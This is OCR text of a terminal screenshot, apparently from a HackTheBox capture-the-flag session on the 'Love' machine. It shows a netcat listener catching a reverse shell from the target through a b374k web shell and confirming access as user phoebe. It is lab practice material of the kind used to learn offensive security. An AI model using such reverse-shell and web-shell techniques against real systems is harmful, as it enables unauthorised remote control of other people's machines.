 Applications Places X-terminal-emulator Aug 18 21:26 1
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love
VPN General
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 105x12
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ subl .
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.73 netmask 255.255.254.0 destination 10.10.14.73
inet6 dead:beef:2::1047 prefixlen 64 scopeid 0x0<global>
inet6 fe80::c6b9:3708:ebb0:deb3 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 119x13
└─$ rlwrap nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.188.181] 52230
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>